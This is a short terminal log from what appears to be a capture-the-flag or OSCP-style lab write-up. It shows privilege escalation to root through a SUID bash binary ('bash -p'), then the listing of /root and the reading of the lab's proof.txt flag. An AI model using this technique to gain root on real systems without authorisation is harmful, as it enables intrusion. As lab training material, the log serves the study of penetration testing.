 -bash-5.0$ bash -p
bash-5.0# id
uid=1000(oscp) gid=1000(oscp) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(d
ip),46(plugdev),116(lxd),1000(oscp)
bash-5.0# whoami
root
bash-5.0# ls
ip  local.txt
bash-5.0# cd /root
bash-5.0# ls
fix-wordpress  flag.txt  proof.txt  snap
bash-5.0# ls -al
total 40
drwx------  4 root root 4096 May 22 22:48 .
drwxr-xr-x 20 root root 4096 Aug 11  2020 ..
-rw-------  1 root root    0 Aug 28  2020 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rwxr-xr-x  1 root root  248 Jul 11  2020 fix-wordpress
-rw-r--r--  1 root root   32 Aug 28  2020 flag.txt
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   33 May 22 22:48 proof.txt
-rw-r--r--  1 root root   66 Jul 11  2020 .selected_editor
drwxr-xr-x  3 root root 4096 Jul  9  2020 snap
drwx------  2 root root 4096 Jul  9  2020 .ssh
bash-5.0# cat proof.txt
87372 f70f6a549113